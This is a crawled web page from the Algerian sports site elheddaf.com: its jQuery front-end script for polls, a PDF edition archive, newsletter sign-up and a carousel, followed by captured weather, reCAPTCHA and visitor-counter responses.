			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -171
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":10,"hum":82,"desc":"\u0645\u0637\u0631 \u062e\u0641\u064a\u0641","icon":"10n","temp_c":10,"relative_humidity":82}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fSD8wz2yhmVJT6yrFmFO4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055557256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%A7%D9%84%D8%AE%D8%B6%D8%B1%20%D8%B1%D8%B3%D9%85%D9%8A%D8%A7%20%D9%81%D9%8A%20%D9%83%D8%A3%D8%B3%20%D8%A3%D9%85%D9%85%20%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%202015&c=s&x=https%3A%2F%2Fwww.elheddaf.com%2Fservice%2Fcaricature%3Fservice%252Fcaricature%3D%26c%3D1113%26page%3D8&y=&a=-1&d=3.921&v=27&r=2190
body_size: -110
content:
WAU_r_s('33','900waaxhvnrn',-1);